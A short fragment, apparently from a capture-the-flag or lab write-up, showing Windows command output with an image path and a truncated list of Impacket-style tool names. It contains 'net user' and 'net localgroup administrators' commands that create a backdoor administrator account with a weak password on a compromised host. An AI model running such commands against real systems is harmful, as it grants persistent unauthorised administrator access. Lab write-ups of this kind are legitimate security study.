 C:\Users\Administrator\flag> net user oceanzbz admin@123 /add
命令成功完成。
keylistattack.py kintercept.py lookupsid.py machin
C:\Users\Administrator\flag> net localgroup administrators oceanzbz /add
命令成功完成。